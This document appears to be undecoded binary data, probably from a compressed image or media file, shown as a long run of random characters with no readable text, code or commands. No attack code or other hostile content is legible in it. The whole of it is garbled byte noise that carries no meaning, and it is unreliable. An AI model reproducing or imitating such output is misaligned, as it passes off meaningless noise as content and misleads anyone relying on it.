@�ͅ�� �sc��!�XD9�,���v�!��$f�'�lX�1�l�Kƞ�ot���Hһ�g~i�~oW�6Z�<��A��x"ꐍl#���mF0���l�]'��*�t۸�Mpc�	!�k3�k?(}�����Jmr�Jv;KԜ�f�|��|���*DI���Q�+�[ ��ԕS�!����?D��)͜�Xlýh+m��~�67Q�L���k�qY ��.Y�}�x'��)���k��q��!>��3l��ؐ�����`��6��H�"�*�ц������S񾝝�)g�G�;�6�01P� �F�>�=[n���K���J���>.���'���ڊ��ܟ� $�j>	�*ϩ�<P�7�8��3+������I���	��˾��}��G}?N�	�H�͠���-�?�s��f8�,R��2�������N���� Yc���¦���
��Y)P0�жci~Koپ#/2�`�S�h��F&W<��;��
I�~�����U�َ��=+$I��##&r��IP��??5��+��+		!b��������'����'�T�S��'<��������`O||~~XXA|&�A���`W���$Ƚ��2Qx�<&�x|BaAA�LѽL���|��A���;|[[��O,,8��f��LӅ��;>њ}��K�2Z� �>{a�#��I]g�\ɒ�G�ȚE|����4���J@�
ʳg�H�&�rIiRCPk��A��
X�b�@���ׯ`�8��E��.�f�zu*ۭ^ǖ��A��x�fP�aMٿk����/^��Y̸� ǐ'N|x2b�v��0��π�PW	�ƨS���ز�����!I�/\p� ��oE�6��TRSL����d��)�2�R媺���[�Ώ;<Q�p@����W�<���:u�D�+
m۶���r��g�.	�!>�2L�M
�7�F���0�2#��K3���� aG9x�$��2���Ҍ3xàL����ߐ�0���NFP��F5T@�dq!0e� �E5@UW]�VVj��e\dv�Z)�9��n��UWa�U�^v���Xt��WY�Vk�)��d�ɶ�^yݥi3�Q�����n���j��fc��&[l�
��m_�6� �%Rq�A0�q����#�5�\t�0�u��ZK7t7�&(�HW�Ǌ	�t�]=A�w_~,t�N;z���3�D�]�+��Gx�E�A�V�@.����R�8Ӎۥ3�E�P@��т:�T�c���8��5�C�.w��p  ���S�OH6���0�qP��*�O!E*�XZ岖]u���t�5'�h��[T}U��s��sda�I��j�v�e�
�]�-��h�����9zi�5]�؎�Y�dQ?�t��b�B����[�&"�x��	�	�ʷ#�̺\��¢kvƠ��&���j�k���/��C���k`-52�p�����3n�3m笾|�k�̄H1I
(�L�+�.�AN��HP�9���l���������a�����|@3�B��_��)�|e�.�3\BW�3Wm�l��k�3�^��V(���P�(Ml��S�^3(Buf1���pFa`3?�Z������P�aͦؖ��m7�!������}{���'�ZM�V���*
g�ý������^��	?d+.}�u���"�'TA
R�]�P:ŝ�uB����s.(&�R�����`3����1��������`��3���0��͈��Q/�=��n�����rȅ�$IK��B�$$5EJ/T��p�2�mIf�@�@��!@�|��x@���;k\�����R�q���5�uU� ����9թh���.���	6Jˋr��,�m��J�4A��0"��L�:e�7U��9��U�v�D%Ξ٨�6��D>�G;#��
xy�>�ybwnw�����j�E| R�,�݇"�9��2��5��������F���!W��N�!?�c'5�OM����>�{�{���R�`��Y�0i$N��FQ����¨�R���Y*��J3�r���,���Z�Uq�^B�4�T�(�\�`������Y�@Pb�L#M^j������5�m7�����P�oU0Tg'��xB���Чh�IZ�^��)6�bx��<`ȳ��V$��3y(D���H�Ba�(!����Քw�c�0�᎘rD�䃐��6҇G�@�<��)*�w��4l&<]��zA�f�����s�A��nlF�,�%��_Ni�T�R����S�o�c��W��g�� �,Ϻ&\z�~k� ��2ص�i��L\�*W+��
t�B0�����W����`4�Of��5C��ʱ����T�����Lrf_%�.��miG[}�ָ� �6��]�3<:e�;� �`�!�7�A@v+��hA�25��b.��GJ�;�����8P�zń�K�
��Ϙř
2��=�N�k^�f�E�	���������%�:j��o�P5	����=E}50e���J�ɏ�
�j�w��k	��~�����4�b�L.�q��f�`�"�+�I|�j�xj.&M �K����da�<B�
*/IpA�xC�"��8I>�ש�=���BE�_k�+���`d���~��̤ՇB�<�2�'��`dL)T.J�ƭw�[�W��XE��F6�����B�X�� �b�@B�!����Ґ���oWJwqH����la� �������R-���YN+�}�D%X �k# ��5��>��5쾞��}ld�ŀlűdD�h����ծ��p��� �6���4pO�ObS[+�^�*T�o&UP����[�@qoy��W6V�G�����	��'$�k���+��"I�;�h��y����ê�v_����eF�u2��q��B4j�P��&O��ԅ������W}=/,t�5��R�ԓ,��75��u��2oUE7DFV�%\q�_���J vb��6lg�`���v]���a�AL�!w#fw҆by'r`b&�zu�A�4_'x�Sc�G)q�4��X��Wx�0��n���7��*F�y��d2�Y�������,^��\�qC�QGz�@~�!�G-�P?"A  Uq��B����<�|� �GDqq[�s%0�BI3�;5�:��f^�}~D#��^&�s�Gi�P���2�H�#�-$�[����_+aD�K�$��IA2��yvUY5�u��AS&�����h�k�`�k���8aeR��ow@�& �6�Wt'm#xb&��rP ���f�%.M3h���$Bksnx����4Y�GyE�jH���'C�e� �Q��U���SĥUDXxeP=g,�9,ph^����[�B�#\^F��p��7X$Q���+ȓ���,'/RВ)"I�����;�}� }hH8E�����+nf�R���9���W@�����j��>P�X�Y��p\Av��8���bGvk�Ψa�lZp5�)Ep�r%�wW��h��Zp]�c)��h��6�B:�n���2�%��(��x�I����yLȏ�����bH-g|y���S�.!�{ނղO0��Y�hT!c0�1���<���W(_���pW�<��S]�j�:6� ����g ,b~�t_-��h;�fpd^5� 2�����˕T�� �(��������(�Q�&k���kkɖ��V���c�_׌=���&��l6Vw"��$�����g 'c�3�l���
D����)z�Z ��k�i*�����7����Ï�"�;:��;�~��P�e��Z	����QpI9 <r���-2���Q#�Q|!y.�;ہq�#5�6��#�i��)$׹0?�4���"]��#�g0u~� !���SI���M�g�tZi�*C7��V���J�X�g���ѩ	��ڠ� h�����w�ը�uWb��wV���5�u�'%�cKcc����D(Z�)�0���	�p�4��Lv����<
��ڣ>���\��XZF��-<�` ��P�!�FREMJŷ��Q��aZ��#e�<³ յ^	#��0�|=ר,!�F�T��=&�n�����8q��8�;�0F��",!��9�RY���_�
�B�2��U\�U^�m���ʠ�ک5��oy�h�L�V�)�Hw*�s�bz���
)`�K�
B�	�PKn>�nk�W+*A���ZY�:�`����7Қ�Qv�&����j��IIR�z���-�`ς6R
�_� x`��a`���n�PC%[�ڸ�P�� ��==�����8�y�s22�[ {�6a{׃]�R=sGy�}�%^���#����R'���2��YAkaA3[�-`����7���j&ƦuƁa�mvG�{Yp 0mH�)�bJ�K������4�X�Ҙ�q @Y\;�����&���N��og��l��?ڶY�|��qQ�;�y[����t|�כ2�|�h�Q=h6,��F�ظ�[s�* ��=�}�YS����Y��"��0��)��h����e�?������=�;�[��$�g�O��*�2N�����+�8K�mY�(3>��2HM} �y�"�Fp�F��'(w�^���*�S{6��X(p >Ȳ@�]�7���&�6��0��ۿ�l<������W8%�Qo�i����=�A��kK��K�]�!��;���G��\>ň;�|��}M��Et�?i�����3�(,p���@IO*]3HӠ�H�K��D<�C�� �h�J>J��,s�X�����V�b���k?`����Z4V
$Bz��alw�`mp��lml�x�[Xfǀ�Osn�(0���۵H�BU�Ѐ|��0ȣ�3���ȋ�ш�����z���BF�7rL��a��zD�����Z�@ ʤ�E�a ډ�ʵ/�(��hj;�ג��˶LSu 2�˅�/���"n�#�p _*I���<u`��a��l�Mg�͚S�Pb\p��׻��K�T\�w�������f'�1X��k�mu��xgbזX�2�����X#tnI0(pБYyܵ��B+���+�{C��4���/�e�U��pQ�r���;��_4<C�eY\Wx�WzǧY�~�RJ��,��{+o���S3 ��H%l��)�#|��A�,�R琉�mD:ehC�,\9�R`=�0�B��Ό� ���֒y��%q-���k5��{-����˳Z\3�@�����E��@�|b�m�h�a�L���t���Z�6(��%yA����Y`d�Q�5�N�Є� �>��UZ}�5� �a���]F����.|��#Y �����!�@7/�Z�%�9��A���: �S�6���Z�݁(<�%���,LM��xW��	�/���Yi+�!� �f$ �|�[�%s!��������g�&�Y�� .J�Z��K��S�	~פ��a��my�ɛV�؆i���C;ƍ�nb�!�mIc�b7m*M`�/Z���}l7��M���� ���c��g;-3���CtG�,�P�Y�J4�K��!���3sd:3@/�|����-"��� 	Ѻ�,˓a���,�p�K�ˆ���:�Q��D� ��N�O�M2i�k�*���l�韎���,��n�(l����>�n4�(��;�y��NW=��-ֽ�[�%�X�*u*��M�*��	�)��Nњ ��n�>��W���8��#�:ӗ�e����x�/�:�xh��ŉ5i��zoԖ�"��2 h���U�T ��i�:/�m���Y�⥍O��� o�������ͨ,q�!�j�вY��h �-���L�e��3��5?��,�x��<��t����s�a���/&)���J*�\�������4���d:n�~3�A�����z8ht�^�!�-���q�@���ܰn�!�/j3����J|3R9�����2|$~�X|2=||��A���2W33|A�~�=�W|����9���������|L�2�|�;������c����D�@uK�>�>�@�!��	 	�����?h4�#��)����-n����O�>)*L���A�#BD@1�<
*8�"F�5BbP"��ɓ��X���ʗ"�9bpƥ͛2�ܙ!�%"ch�gO�'�*]ʴiPy��%�&P�x���,_�K�teӎu�N�۷�Ġ;+�
�	��=�w�����@pa����->h��E$F�4UnEi��|L��MZ�(,R[��gQd�k�"%��fK�QꔨwY�nC�Di��2�N�%9\�]��0�4#��O�d�b�k������!H�f��cYo~G�f�f�򡡾}jմ�_ҭ�~Y������X?pQ���PD	AM�P�5DцuxBVɣG.��H#A�� �ԒK,%� 0�tSP��O!�F�&��I �ԑH�Վ���!6A�V5P	�WW��eg��%[+�V\d�y	w�u_	0�&b��Y؜t&X����hEO<��*��i�e��"
&Oi���E[�f���&
��B�*�܂��� �'��&K�Y��e0f\����\��P�ۮ�#�dW�����,��v`Ygޑ^,=,R**�N�ɩ��P�}p{7�e���i�����8�� ��8����;���@CR��BQ䡾�/i�щ(f�� �$L.�b�7M<�M,ɤ�.�@"� Y��I��b�4I�w-�@AV4T��biY�	��`�Y���@��^m��B�u*���PG�j�5�X�Y)^p����R����Yɢ|X�]$�Z�6ի����a�)��"�v�Z��������2kr���+�`�#L K쪍��y�E �d�NK������xbꩤ����j��֌;n�@�#�:���A��ÿ泏� ݋o�� �E�<�v���"*�pQ�T�.j�(F�p�M�T��?}$2��l�HFi��%=��MP�BH�@BA��3��;���һm�.E��Yr�&7I킇� `V��e]!&e6[4�e���B�
n��j,�L����D�A�B��n2a	�C�Ι��{v���bW8fg�2d��ܰ('+��Z�1y�s�2�"[�K����y#v��4�H�lخ-��:v�wo^��	�%�"�HF���D�`�S"�׾aO~J"��\� ?���X�Vb��`�G�Ke*�$%��~�cJIP��$���	�g �fVZ�0Ѳ�/�Ł��*��B���j��&��f<��R���L���Xℛ�C	��Bo>�0�!Y 7��f;虢(zX�h'�a�)d�SW��L��X J�� E�u�
T9�:[��*�hƊ��a���p�+v����x���@@�Kf���<�<H���LcJ!HV����0�̦RH�6r=��l{0���X�P�H%��O>r ��H�$z�^K$�/'Z@AV��|���<�P@aP�?+�1������tf4�j��Q�m�a����0p�SB ����(s梜(D�:9hv����Tx~H7�S9 ���)R�n<���
�7z�*X�h�SP>�	A�D8�r�q�+co�eQ�b4�%�G�R;�k���U�G���]��N0��r_B�HGB�
�+C?��Moz�iU'�D	����M�H�0YP֗0���?9YW�˜��c��N���/h�~��g>s�[�G>�LwUS^���'���,7���GHfo�t,�R�M>@mO��j��f�c����
=��B�����Mm���v��,%v�Y,ƇB�mg�0���ָ%��ox����%����6zC�(��u���f� ��n�	��	��.�_b�S@
BS��?$����D$��I��I��ﾚ��N)2�����I�09�e�	c1ș���  +�1��3���A|��)��,e'U-��c�<�fP[�ر�i�����Z�ڦq
9���y8� �i �]�ˆ�Ĵs1BY���EbL
�Xi����(�������j�~Լf�6������1 �1(�y.��YS���H�����/��ՍU��oKV�T�l:����'j��Z�I@�R���Xp/����1LHg��z��Z�U�v���GL�~�ʉ��X��� %�w��f����M��f�[{�֖Bz�f\A
���c�-�pSk� r$����8Yq|nbD�=KX�:��W�e}#�� /#6�@p��.��,]��t�;G�� ��� ��$C�����@#��>Oo�)y�e9��V�|�>_N|ҤT^u�![��2jI�z�J�
\�j  6/O��� �!��U��k8�tmS���&�>��{-��M��c�V���Dy�5Z��v�Pn�v�f5�'Y��'z'*��*��8��%:����x��w�Gp��y�ւUwFeƂ|�y4�y"z$�:�S�Uzo�G��~\��PS��g}6aA{��q��!r�2#|$����T�dis�|��HU�i�}�q�tr7' JP37�+�K?g�F��}$� �8�{P�h���k��&��4���{�;�tz4	 x�4h�:��A(v&�'�&}<�&�w���6�RcR 7�d{�EA'Y&�rgP��2�u��x�@|@ ˠH9�v*c&y�Vy/��y2h
��y,��'G�G;���1�pz�G\`^� SIHS�W�4{#��w{�% Shh�Uq�|�Ņph�6>�F_d�2���0
�|3G�օ׷$��!� �}�tgՇ6p\�/�"9�_��h����6ckcRA.	�0)2)��@���W�E
�c�6 ��Xl{C ��l���hVÁ�`wxg'��7��*�M3 -�Q�(:�@X�e�Pld��:|�[�wlIf�-b6�
�j�jv7`��zn�ʵ
�3��3�`�"q����tq�0P�$��H=�r7�$}&'K)J�T.f�i����5}�Gj�#��7�=�j�K�?�G @#����8�{P�Ù��XLƈ�Y4v��T �z�yu\��D
`�r�wX,`���2�Pv(u'Nb��LI5c`B X��VC�ax�v�f[�	9閨u-��E���x�m���oYi�yj��%]pF����~�  �&
 �H��Qh&����X�������s���g
c{�'���{ sg�&H��(|���5U��	I�L���y2֗$,���s�}��j��?����b� I�"9�"I�jJk�s�0ɈQ7��rj4�I ��:��<0d��Ayc��';�����	x�w� �?��I�M	'!�O�&�@%f:�����o��:���rY@�}���@zj@ {	F�F�@��#�g�\��wv�����X^����JK�q �^��z{�ج�Z2I�-�_��1OQJ>a���p��J�\�*3K�=qK4�<Gx�\j���ɇ��9�/�[�����*ɒn
Ex�&��ɖ�	)~꧆j	?����Z��C�`+&Nf��
7�0�X�QP��9��l����z�����w�ϸW��/@\x���*G����-of
��m� ��m�:!�!���1G&�f(��A��h -@�d[�h;S�e5/A:^�}� S�w0��f��jqM�h��q��#� �� �;K_E�J�?����|#bI&��4��P$���p�����K$Я���M�+����k����Kf�yш��k�ۓ�x�ٱ-���9��n�a��h-P	�f���#O ��'��<�������˂y�m�Q�J�D� ܲgP`.�С@P�K  � `�\��^+;t�����쇄��?ڷ���Fu�P /�!#�#�z��ԣ�����$U:qI�J�[UD�(��5�B�N!�O��:�b����y��^z��u(��i0�D\�C<�G|ı+�{�K���+�'��9� ,��������a� <�
�v����`�����Ue�Co�b��Np������D�۽�X�}�,@ A�:7��F�5��j�-��G��D[X��������n俲�s!���i{ʯv�K��GxH̚S���*" .�<� a�w�yˎ�R�qں��\�:��L���]�/N�jH�7ڭ(1��Jp��S��ˇ��ͥ{X�̇8p i �F���l�K<��H�k�;��&z�Y�Ţ�5+Ʊ+�BIc�c����a���(p�U�hǲ'd�nvșgс<�X�8W�WY���p��p�g��c �!@ P�m@       {p㢵�G���A(a�\���L��~h�S̤��lL³]8|�H���["���#Ӝ�IZ���*����0�!�C.и<�`e��=���á�k0�׀��<��<���O��<p�H3bq���)�\�<0Xj��x����'`৚(+x��A�L�����X��'*�����8�[ c��! ,�� ��I0��F@��K�|=pO�j:}~`�k	3z>���;�\�F�Ԏ��%�ɜ΃!B�B�ˀ�]��N����;�C���]^�f�����Ҭ�+�|��J`I;%�g���x}X�<�{k�I p0!��]�i �C��mز��ĹؗH�0�����[��^��Vc-v�!N9nٕ�A����cmYMN�C̒�P~���۽=����l
P *P �d���'���� �wg`�{�Im� �@� !��� h��� %ޥL��mq|����q+����� �L�U��>�(�<[�0Cb�<Ү�����2�[�L�G�\2oح=1���)}�L��W]���� ��e�z}XM�t��������z@�%��'��������5	�ՈœM�8~�]c�6@D_���BB�m�����6m�6w�����N3���O܆0�zV��m@ ��� � ��g��J�h���=��o����Ѡ�]yο|���g��.!�<�J=Tp���{�����wpN����/몌��yU!�"n����w�n��s҃�����I:�J 2k����^���u�Xo�N)����t��b/ ���>���ׁM�J��{0W�P4�����F������(��ڢ�
ʋ�7ΓXց���[�u���K���>��^�R�7p��m�AkY\��'��9��?��7 �ݒ�����k�h��p��;G��y�����g��, b@!15�ܘ�ŬaIF%�9�+��-?.��U���|��ʄ�����"���@a���M�������Y5}���-�#"�J�Vh��0Z뇵�t��t���t����II00ZppzC�i��i/��{	!���T	S����9,���&�����Q|�A~���L|[���`��L|2`л,������c�
��9��������{m���{{~F7FF{9���g��9t�z�`�o���8q �Μ!‣@��I�����  �=�ࠦM8s�ܙ�g�X�^�
��ѣn��p��@S�K�.谠�Rh���B�&.b`P�A��>}�MkV@����K͝w�	s���'p�۴pԨU�n�Z�㰐]@^���EJ0�kY��E�it0��j�ōHv�s�f3�qq��%J�P��k�R�O����.ZNH� ���m�L�8���{*Z	M �|+Z���ҵ�4hx��1�,�(��B��~�u#N8�$�PB��;0���32�F~�Aa:YpЂ�pxC/��E90$�,@��QM#�d��'@��O@!0p���䓌7��D��J+�5IR�-eeTGYeVYq�
���[kj�e�Z���w�uǛy��_S=��`���'�U!pZW���m�Jf٘�9��f�����6�Quj�޶Z,RVJ�Q[cJ�@��Zq�pZ��j���f�	���s�>��r�E�֙�]��'����P��7^P&��z�E�~���� Q�~�B�1���D�~s�8
T�~�C0��?,��N~��!Ccpb:�3��{Ѐ
�D`���@.&�h�>hPSL0��O $�MI�d�GF	˲�JI�TJ��������_9V�"k4�F�f�Ֆ�4�5W^o��g̳NJؕ2S���r���&�e�)�X����Bp`6�VR�%��-��l��*�W�p�\�����|WIJD�����][������l��(Ǣ�x*�,K9��^{�w�X`1Wd��3OD!C[�N`��jN���[aL�8��>�T��9��O:.�цz�( ���*P�D
�d� pN�uh�EN��KM�c���ܓ��t�N꣜2Q,�|�
¥ͧ�~�p�n��YP
�Є�E-LK0p�6�	/pR_�t���	0L�Z�j����OQ���cu ���h^��������/Ĺ�\(��<&3��k��HqE+���R����i�V�G�A8ǉ�9���� ;۩A)"Ǭ�8�r��t!�Α�s� �f��[g<��a�ء� �����#H(~�#9:�Gᩃ!,�	4 "��z�R@n��  a@#-Іq��c �9.F�\|�{ CL	 �܀ �	���>"p�r��_�^f�V!K5�bFp*���2g���� p:[\�4'8f�:�>!�~~Z�(�	��q��\R��P�x~ X*jK�lȚD�f,c���C?a�*���i�YĄ�+X�$$���=�ФbВ�Olr\\�p�,[xC,H�JWJ.S�����5H��i���-��3TjG������6�Gv<N^1y�D�c�v��
0#  "� KH���܀ �0�5��c@���B���Uc�hCt����#��e-m��I)�lą���`��f�ɀl1�Ɔ����դK�i�m��)Y�,_4Ca�a�6���N�Ç�M��l`�aP�)�aj�V�6�iFT\���i�,�IULo�k�W�o4bh�$`@ъB��y�5�:����bG
�s1���5�K������]o|�H_����=��9�!�?5��^��!���C�թ�`%`U�V��U �*-TУ�<��*H�(��֐�Q'=jI*�� !�I'��-��20>7)T��6�����E���f2S	�d`:��7Ys.���^�ж�N5mK�����a�e�3�]i��Jh[[۶���K�A�(ɔg40bU�;�!*������,�ILBp��.s��X*f H#'�/��@+ʹ|ի�Mo��/5����f�@>����q!#����o�B����O%ǆ�� �ժF8C�rD�v�fA�6|X�[E(�����oeIO\<�ød2�k�-�K
�L)S�F�.�P�aQ,�Ǣ`�	��-��u���ON�f��'7�X����|�>�s��1���3�lS0���������@���W��^��:��\����.4�s�z�7���6�D)	&��	:�8PhQ��P�u.n�����~F��q���z���M���wL�V��Xw��l�.�ʦ"c�g'^A(T }`�2v�� ��F �D���=_ 1��1�����{[���N��G�(涟:0z�f�.)�y8@�f��DArҤ��*MNpr�5Jp���4���^��4|�x�Xyx1%3���N�m�;N�����8>W C�� ���j�Ęm���rQ�rUEsഀZ�B�uN�����vϢQ�袰E� � J�t��R'�uW�WGFhuT7�Ȁ $����uS� ���
p!�ul|'b�@ !�~��;��Q&Ha�I9��= l��Vf� !�j"�/�f��fWS5mL�a�nuoE#|�m��b�v>8"cM�K�A?U��4�uz��j�?��]i{( &H@'g4�pP�Y��M�4|�ǇŧA��|ʗ�ӄB��~�aOl�f%�ȇ}�f7�Lr6q�*)�n{���})�OD��8�W�~?��`	��̑oA40@t�@,�v,IGn5����T����祀�X�H��  ��R�F� $�D ^g a�H�f�2�{�k%���!��k5   �3�V��9 ��"(l��/�p��a9h_���;�3�M#R(���#&SyCK݆���$4&?J�MO�qQe-� ��j4l�o�LM�c�oJ#va����xp~��	G|Z�6�' ���N33D�8��!�mV[-�{R�~"ה�%h��r��1�\���@?Y��Е�����h�u8��i/pt� ��P�������h�OwR�!�huvy�Ęi=���H,5I�×_�#B���!O��j����H���j2"6����_i5�
�_��Xm��~䏻�<����6m�X Kp	y�18a鐼	n��]�y�1h����4ɑ#P7 Ul,n�L��t�&wP��r��fY6|��c�eI��R3�D#PvsY��*L�M��)�����A_ ��s�Hq5w~�h��h�h���7ו��_�s�0�c�H,�Öl閺%�f�xI���H����wY� �R� 3�1�v� urv��wO�ǳ��Y�;j��9 ��!��F�T��G� K����`������ �0m0L�k��x��w�S����æ�y�ٖ��9���Y��O�Y"�8$��`�(�y�-�j��gL3�p���o�i7	N�$얉��g�	�����h�gf��n��p^�N@���e(�[��~�:8��z��ʊ���4�^jɖ���^8�q�NW��/�i�{|9��v)u��/.]��*��GA�.�yH�w��&��
 /�rI$�KZ���O�ZU��0�X�
��Î�p=p0Ԇ�aw�Q Ox�Q���i�7�1f2޶$��b@�1���q$�MN�O ���g�z�Z7u�NV��oA$ZV�6����o�(+X�Ǖzp����7M᩠���hpp�?�r��DgT�g��?$sT�r-�Cp	�ʠ9�z+b�,�j�����A�K�I�z�x+#{�-ȰHy���h��(�{����b�r��
w=J�麘"I��j_��!��w� 2��#"1v�� ��i���I����	b�Є#5(k��K������y>ѱ�7f���Yw�4��Իz@k ��a�G��{�Z�ZX����]��J�c���C��V�H��.��%P��;��g|��ɵ~ʑ/�*�TL�4q�׵��{a˕z��j�h�jE�{@�J��`,r�t�����U��J�2�+a�xۋ��tV巗��x�_`�p�s�"�<Z�>�/k�T�@T,p
��H��=��^�b#!�$�Hb
��Kŷ[�Ԗ9�$"L�����^����,Fylڛ�Y����D�&���y ��v��}�.��{*��dj �X9��|��VU�1�Y�RBX��fbP��<��u����JL�Ŀ�ܿ�ܪ]�!$qܟ	�*-M0����؅8�G�
q+���
¾|  `�"<�@̿| ��� $7 PG&p� X���/?�j����͙y��˺Ɠ����IJ��!c#� �V@��U�a��a��\�^|ŵ�=[b{�hl$j��$�@+��i[�$������w���. &&��D��
eY�������c��{!e1�'����
�"k%�)}K{����|�P����}6�<����p���5��������ʯ���J���]��s�$p�\��|�.�
,�l�\$]-+a�JF/(���������� r�=�͏p<, ��D$!VK��5�=e�y���V1V��0��l�L��l�d
1����I�,����.%��I�C���Na�mӉA�1(w��f�$�цz{#ȶ�ɅL5t��(��ƅ ^��(ɁQp�<�H0�'+�55ҭ*3��~�\@���Dʥ�~V� �?��P�M��`)���z�	�����H����w��I��V�4��Z�f��"��j���p�{$�|�=��y�/�v��!�{`� 0�,f�G�xx��NJ�$���ٱ�aMإ^Jm�$�*��6.�,>Ƹ��3�m�$�K�+�W�cn��Λ�j��� �5ի`�ѿҧU�?��M������8�����]%x�{˽�q�fϭɯ�ӥx���ڭ'Y�M^QCߍ��ޜ���|ޮ���݊�,4fB�h��s�E ��ר�n��� m���m�.�Ȝ/ϼ���!�^��jv��j�N��<�"r��\b#��#'�؎1�����.nR=0��a,~��㻜�>"Q�917�@nlL�}�}�x��МM�����9Ya�B�}����T{ݻ�L�K~�%h �-�f0��iδ5M)���g�?�]�O�ty>�Z����z(�Ԅn�>b	�h�]�Gt��<��]���Y�I
N����̜V�|k���A"/��v���j:�.�@`t0��5`�������󪚃ⴾ�P��N���]�{��m.����
@��쥩a�̾�(����=@~�Z���>�Шv�����mg 4�B�w&qUn{0W��yz��YÇD���e�A�4��މ��Y���q`O'`a��\�7�-�C�ɱ���(�R���G�b���ԅn�8��@t0t������^���_�Ư9��1>�/��&��Џ�'�J~��*o�b<�߸������!r����B(�L����h�Pj#��i�ؖmx��������g*g����>G���>K��>������������>>	��	 ��++�n-�-����-#.����.111���#��h���4w4�����������Ŷa�a��a����'��F����H&��ˍ=u�d����Ec-Z�� E
d9R�ɓ\0�ƍ�Ǘ0a�K!�C�x𠧧O8=�*�QI`�Y�J��>�H�cg��/���k�UVM��j�ٳh�ZH˶�F������x��ݛ�� c��i3�E`<��mkV���9r� @�M�ˑǄ`�g�ˎA�xL�1�1�   �k/�b?�-R�O���»w�@z�@�b���ȓ+?^���, ��:�Dg���D[�ݼ3���)��Q�̟JE6����%߮x�z	F�b�1(��3�H3�Jڰd�7���͂�3߸�.'�G�<��<�p�ؒ!���䋊dC	HT�����8�F��GPID�tR���6.��Ó?��RMY\�B;�ԖDuy�QI0ՔSPI�Va�U���gcl�F���5vC\�p�Zc��Z�E7��k	j�`m����(����Y�a��
��駖�F�<Қk�t�*l�u��nu\�o��:�s� w���眯�uJȰ�%�jh�]��Tr�x�t��&�L�n������J{��£.���0��L��T�L��l����������9Np3�����=�����xD���4Љ� cB�x�Gal�!DOj�q���1J�T�DyM���4S;@rT�E7eɓO?�\TQ_��R'�)UT��FV/��fWp �w���u�5Wc������B��&v؋��u]~��smm������swjw�w�M�&�zj��x��ޖ��Ϊ�t�%R!�4�믑S�\h�c�@k�6��w�A;�ށR޵�n{��ݒ�m�nv%n���/�22j\�o�����;��KA�óFE��ޟ��t��=���/�7���-4�B2~O�ytP�L
�#�!�|�I$)a��_� J��.7_x�̠D����X�θ�%��gLqJT&X���)iKcEX\!��I� ��np� �jq�g���� ���=�a�U��v���惤��W��p�O�h5+��*s�*��s+_'X��Nv���9K7�y�5�N�G<��M�Ԙo���}lw;���Ǩ@԰/�%�������.�5�B��]�W�v�CF=��=���E�QC��� hH}����>�G�Udd4R��g�iPe&�3��)�0;`t��2�K=����"�	
 M� Ҕ6�fz�8A���jV�[���l-~0̡X�mVjs� AX�SS?�[�V�!�枬��>��%(`�@ ����؉�s��)C�5e�Rw�ёQZ�z�� z�7Nӣ����(Y.`�G�Ǡ@��G?�y�����G 5�{C���$y�! }��H?�CI��o|��'3v�{�AD�h��<&�����шF`�$Q���XE掍��f7��O��%��lLO� ����	�	�
^���g����@ �Z#�]�4Ϊ	6�S�k��	O�ܭ4Ad�>%��#��6hx�&F&�R(�RQ�,6n���"�Dey1��*#Fu[��l4q���+ ���g�IdIOz�}�w�h) ]گ|��^����jzS��B=j�xI�bԨD�h�-HJ��!6��3����q"�ُ���e�~�P�J� ��/���Q�Ff$P�j��P��V�N�L�J]�4 HA R ���ڊx�M��dAڌ��"��"a��d�DO(��h~���̳��	y<K�����-�ojP�&�Hr^ۜ\U����Dm��0���s�Fs���|QVld�I,��:�(F�"�;��HRta*�>3��#��v������9M�>�'��-z�h���^S&w��hQR9�5��`y@Ƨ�?�-@H&�_�
mH�fl5�^kXGV����\@k��@���LĄ������xȦ��?<��S(��_ � ���NHlY���~��h*+n�Y@�D<Bl��nt?��L�%�#�&�S��)Qg	絅�\s�][�r������L�2�Y=�|�%�f�ٙrT�rV�X#���sK�[�@��	(��M�����cc���x�hQ�c��#-�TV�H���xo�hT'|�!Gw�~�tjU�����3�:�k4O�	�Yh�/<�i���*&�
��$ްV,N\����6��Nmh�5�\A��@B���8F�i��_V�喧9�E���FDݑK�D�t8Sμ�7�,K��:�� �S�-�;����ǘD3��it��)~���K�������E|>��ρ6�v�U�7���9����ƣ�J^}�LbA��AH@�
�`D0��}��<��(%�V��>��겼��Ǻ�K���vb�&o%Agz�aG�8�{m�WOsl�F<�w����G�xcx8c�N��E����VO�ӂ��nGo�  o��Zuy[y�7-�p��PAv
�Z�s-�z��p��z��]w{P8���ss�{wTyV)�g_E|��R�B�C<�`0a}Q%^�&��I0'.?P]���8uTs�U��2^s��4`UOW�"/̀#�$Ãu1�u���kH���V=�kA�at`4G�AT�vz��)8���!�vҁ��(�Cvw�>fOE	/�1�[�FKDZ�b�+��o9�o��Y�FZ	�o�e*\�e�H�zژDgv	�V
i�
P(��A�U�uMp M���$g��{�� +G�B�~�.$���h�4���r�h�}2w(w�R�R4�HrH_��i�^�=-0j hQE0��S
C�h,c/� S��p`� ��%.y�ɕ���k�hIp�ACLh��T��f8b��
;tw�hM���IY��g�$*㖂�DC�x�����d�E��E�8+kd	��dLF[�،��,�6[ZY�������I����D��Z�fG�]�{\�`C��(��^��3)|-Q|�4r�0��6H�grrt;U��r	�h��3�~=�\�^B����r�Ñ��Q�H�� I��2J�2R�.��2i34	L�:YLI�%���g\�.�x�Թ�TS����g7*��B���w�Ui�E	`��coɸ�j���� ��Dx�]�z�؃�וxi��U	��F7\i�\�M��X�&�q$Ņ�pj r���eH˓�� ��� hYA����`���/�� �������1�1�I�g��$�h�J)PC2*������ p�U7����֠��3a5i�D&r�vĶ��B9��P�N��H��d:��ŝ��)�Ō����xYy��Y�l)��:KP��yP�RD�y�18pI���-��O\�*�ק��z�1	�vR�L�Kk0M��_�J�t�����R�I�Ȥ����i<y�]3�H��t%�<�d�#�0�7 �r�ő=�}��"X0��њD���~j0�gS,Q/p8H�����Z���$&�Ĺ��k���F�v��	�	0�g�h���cjʝS�7P�qJdCF��	w��y:ZJVoɸy�֞s��A�D��F�p�՞�y��؟�
S(�V(��٩�
�l�L3siq&���0xr�X�"���������H��=�`�'�=$zӠ��
�󢦙��"�7���8��2����h�"9���z���k��05|�)%(ГSډcg�J�4�VL
Ȁkҥ+�ll�b*�|k��l�Y�Ư����������p��f𩞐��K�R���;��Z++��sF��L �����$[�U�{�#ʅx4
